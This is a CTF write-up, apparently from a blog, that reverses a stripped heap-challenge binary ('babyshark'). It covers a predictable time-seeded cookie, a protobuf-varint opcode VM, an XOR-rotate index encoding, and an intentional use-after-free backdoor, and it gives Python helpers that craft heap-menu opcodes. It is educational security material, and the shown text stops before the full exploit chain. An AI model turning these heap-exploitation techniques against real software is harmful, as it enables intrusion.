It's been a long time since I published a CTF challenge writeup — I've been immersed in numerous offline competitions as the pwner on my team while juggling full-time work. I did plan to summarize up those good ones for learning purpose, but an unforgiving schedule left that goal perpetually out of reach.

Here comes a recent challenge I pwned: the chain spans a heap use-after-free (UAF), an IO_FILE-style exploit, VM nuances, data-serialization pitfalls, and a bespoke protobuf implementation.

1. Overview

This challenge binaries are hosted here in my repo.

Checksec:

$ checksec ./babyshark

Arch: amd64-64-little

RELRO: Full RELRO

Stack: No canary found

NX: NX enabled

PIE: PIE enabled

SHSTK: Enabled

IBT: EnabledNearly every modern mitigation is engaged; the lone gap is the absent stack canary. Attempting a stack-based approach is a deliberate detour—an unproductive rabbit hole—so for all practical purposes the binary is hermetically defended, except some sandboxing restriction.



Launching the target yields nothing upon a terse greeting, but the prompt strongly hints at heap manipulation as the intended attack surface:

As a pwner, we can reasonably infer this revolves around a miniature VM — only precisely encoded inputs/opcodes will coax the binary into meaningful interaction.

2. Reversing

The vulnerable binary is stripped:

$ file ./babyshark

babyshark: ELF 64-bit LSB pie executable, x86-64, dynamically linked, ... stripped…which forces arduous reverse-engineering from the outset:



When the decompiler vomits a forest of anonymous local variables, it's usually a tell: bespoke data structures and custom types lurk beneath IDA's surface, and the tool cannot reconstruct their layouts. The reversing effort becomes a painstaking exercise—especially in an offline, AI-forbidden CTF where quick internet aids are unavailable.

I won't catalogue every detour and dead end; instead, I'll present a well-reversed version where I have already reconstructed several key data structures, making the code snippets look much organized and understandable.

2.1. Cookie



At program start sub_12A9 (which I renamed init) runs a short prologue:

It seeds a classic C PRNG with the current timestamp — srand(time(NULL)). Because time() has only second resolution, the seed is blatantly predictable. The RNG output is truncated to a single byte and stored in the global byte_4280 — the challenge's Cookie. We can trivially emulate this in Python with ctypes:

from ctypes import *

lib = CDLL("./libc.so.6")

lib.srand(lib.time(0))

cookie = (lib.rand()) & 0xffThis Cookie is later used as an encoding mask for input.

2.2. Opcodes

2.2.1. Serialization

Before the heap menu appears the binary consumes a stream of opcodes:



The readOpcode routine ingests input in two phases:

There are two distinct vmRead calls, essentially a guarded wrapper around read.

First vmRead ingests the encoded header — parsing the opcode length and driving the subsequent malloc branches so the program allocates a suitably sized heap chunk for that opcode.

After allocation, a second vmRead pulls the actual opcode payload into the freshly-allocated buffer. It returns the buffer pointer and the byte count via caller arguments back to main, handing off both the payload and its length for decoding/execution.



This presents an implementation of the serialization process:

This is not as straightforward as PHP serialized payloads represented as raw strings. The opcodes are encoded within a protocol layer — the decode function parses that layer and treats the 1st vmRead value as the opcode length.

2.2.2. Decode





The decode function ingests a protobuf-style byte stream and decodes it one byte at a time:

- It walks the bytes at

opcodeup tonbytes, but no more than 10 (v7 <= 9→ up to 10 iterations). - For each byte (

byteOp) it:- takes the low 7 bits:

(byteOp & 0x7F), - shifts them left by

shift(0, 7, 14, ...), and ORs into accumulatorv9.

- takes the low 7 bits:

- The test

if (byteOp >= 0)checks the signed value — i.e. MSB == 0 indicates the final byte. When seen it writes:*code = v9(the decoded integer),*len = v7(how many bytes were consumed),



This is the canonical LEB128 / protobuf varint encoding: the MSB is the continuation bit, each byte carries 7 payload bits, and the value is little-endian.



This image illustrates an example: 0x85 0x01 decodes to the integer 133 (computed as 0x01 << 7 + 0x05), with an opcode length of 2.

Therefore, when composing serialized opcodes we must prefix each payload with its varint length specifier:

The decode implementation (Pythonic form):

def decode(opcode_bytes: bytes, n: int):

opcode = 0

shift = 0

size = 0

mask = (1 << 64) - 1

while size < n and size <= 9:

b = opcode_bytes[size]

size += 1

opcode |= (b & 0x7f) << shift

if (b & 0b1000_0000) == 0:

return (opcode & mask), size

else:

shift += 7

print("[-] decode failed")

return None, 02.2.3. Encode

Our input must honor the protobuf-like contract—these bytes will be digested as the input for the next stage—so we invert the varint scheme.

In Python:

def encode(opcode: int) -> bytes:

"""

Encode integer n >= 0 as varint (7-bit groups, MSB=continuation).

Returns the bytes that decode (0x140C) will parse.

"""

opcode_bytes = bytearray()

while True:

b = opcode & 0x7f

opcode >>= 7

if opcode:

b |= 0b1000_0000

opcode_bytes.append(b)

else:

opcode_bytes.append(b)

break

return bytes(opcode_bytes)2.2.4. Parsing





After slurping opcodes from stdin into heap-backed buffers, main invokes loadOpcode to dissect the payload:

__int64 loadOpcode(__int64 a1, unsigned __int64 a2, CodeBlock *cb)

I reconstruct a CodeBlock to hold the parsed members:

From there the flow is unambiguous: loadOpcode scans a buffer of protobuf-style varints and populates CodeBlock with option, index, size, and an optional length-delimited content:

- Zero the

CodeBlock. - While there are bytes left:

- Read a varint token

v10. Split it:field = v10 >> 3,wire = v10 & 7. - If

wire == 2(length-delimited):- Read the next varint

len. Ensurelenbytes remain. - If

field == 4, setcb->content_ptr= pointer into original buffer,cb->content_len = len, and markcontent_flag. - Skip those

lenbytes.

- Read the next varint

- Else if

wire == 0(varint):- Read next varint

dval. - Store

dvalintocb->option(field1),cb->index(field2), orcb->size(field3) as appropriate and set the matching flag.

- Read next varint

- Any other

wirevalue or decode/bounds failure → return-1.

- Read a varint token

- Return 0 on success.

2.3. Index



Resuming the main execution stream after opcode parsing and as the program prepares to enter the menu logic, there is an additional, subtle step that derives the control index from the parsed opcodes:

When the index flag is present, the binary computes the index by XOR'ing the byte with a previously-initialized pseudo-random cookie, then applying an 8-bit left rotation:

__int64 __fastcall get_idx(char a1)

{

return rol8(byte_4280 ^ a1, 5) & 0xF;

}The rotation primitive is the conventional 8-bit left-rotate:

__int64 __fastcall rol8(unsigned __int8 a1, char a2)

{

// a2 = 5, 0b0101

// (shl a1, 5) + (shr a1, 3)

return (a1 << (a2 & 7)) | (unsigned int)((int)a1 >> (8 - (a2 & 7)));

}We can faithfully emulate this in Python:

def _rol8(bins: int, r: int) -> int:

return ((bins << (r & 7)) | (bins >> (8 - (r & 7)))) & 0xff

def get_idx(input: bytes) -> int:

return (_rol8(cookie ^ ord(input.decode()[0]), 5)) & 0xfTo gain deterministic control over the menu index during exploitation, invert the transformation and produce an index encoder that yields an input byte which, after the binary's XOR+rol pipeline, evaluates to the desired idx:

def encode_idx(idx: int) -> int:

"""

y = cookie ^ x

z = rol8(y, 5)

z = (y << 5 | y >> 3) & 0xff

z & 0xf = idx

known idx (z), ask for x

"""

y = ((idx >> 5) | (idx << 3)) & 0xff

x = y ^ cookie

return x3. Pwn



Having reverse-engineered the VM I/O, execution returns to the familiar heap menu primitives:



3.1. Add



The add routine is robust, with proper size and boundary validation:



The decompiled output becomes tidy once we reconstruct the List structure that orchestrates chunk allocations:

The add function validates size (0 < size <= 0x100000), finds the first unused entry in a 16-slot table, allocates size bytes, copies min(size, a3) bytes from the provided source into the allocation, records the pointer, size and copied content_len into the global structure struct List list, writes a single '\0' byte immediately after the copied block, and prints the index.

Python helper to invoke add:

def allo(size: int, content: bytes):

"""

set option(1<<3) to 1; set size(3<<3); set content(2 | 4<<3)

"""

pl_add = encode(1<<3) + encode(1)

pl_add += encode(3<<3) + encode(size)

pl_add += encode(2+(4<<3)) + encode(len(content)) + content

pl_len = len(pl_add)

s(encode(pl_len))

s(pl_add)The content payload requires no additional varint encoding here because the routine records a pointer into the payload; it simply memcpys the trailing bytes into the newly allocated, size-controlled chunk:

Runtime layout of the List structures:



3.2. Edit

It's intended to overwrite (or update) the content buffer for an existing slot and NUL-terminate the new content:

Behavior is benign when used normally. Opcode manipulator for this operation:

def edit(idx: int, content: bytes):

"""

set option(1<<3) to 2; set index(2<<3); set size(3<<3); set content(2 | 4<<3)

"""

pl_edit = encode(1<<3) + encode(2)

pl_edit += encode(2<<3) + encode(encode_idx(idx))

pl_edit += encode(3<<3) + encode(len((content)))

pl_edit += encode(2+(4<<3)) + encode(len(content)) + content

pl_len = len(pl_edit)

s(encode(pl_len))



s(pl_edit)3.3. Delete

delete frees the allocation for idx, clears the slot's in_use flag, and prints "freed":

The implementation avoids a classic UAF by nulling the stored pointer, yet it leaves the freed memory's contents intact — a potential information source if later reallocations overlap.

Python wrapper:

def free(idx : int):

"""

set option(1<<3) to 3; set index(2<<3)

"""

pl_free = encode(1<<3) + encode(3)

pl_free += encode(2<<3) + encode(encode_idx(idx))

pl_len = len(pl_free)

s(encode(pl_len))



s(pl_free)3.4. Show

show prints the stored content pointer for idx with puts, unless the slot is unused or a “no show” flag is set:

Python wrapper:

def show(idx: int):

"""

set option(1<<3) to 4; set index(2<<3)

"""

pl_show = encode(1<<3) + encode(4)

pl_show += encode(2<<3) + encode(encode_idx(idx))

pl_len = len(pl_show)

s(encode(pl_len))

s(pl_show)The “no-show” guard prevents a straightforward leak after calling the following uaf backdoor; circumventing it will require careful heap feng-shui.



3.5. UAF

The challenge intentionally exposes a backdoor:

This path deliberately frees the buffer at idx, flips a per-slot “no-show/armed” bit and a global single-shot flag, prints "uaf armed", and then transfers control to overflow() — yielding a controlled use-after-free sink.

if (flag) return puts("uaf once");— single-shot gate: refuse if already armed.- index checks: ensure

0 ≤ idx < 16andin_use[idx] == 1. if (!v2->content_dest) return puts("no buf");— must have a buffer.free(v2->content_dest);— deallocates the buffer; pointer remains stored (dangling).HIDWORD(v2->in_use) = 1;— sets the high 32 bits of thein_usefield (a second flag slot) to 1; this toggles an adjacent flag used byshowto prevent direct data leak (but we can overcome this with well designed heap fengshui).flag = 1;— set global armed flag.puts("uaf armed"); return overflow();— report and jump intooverflow().

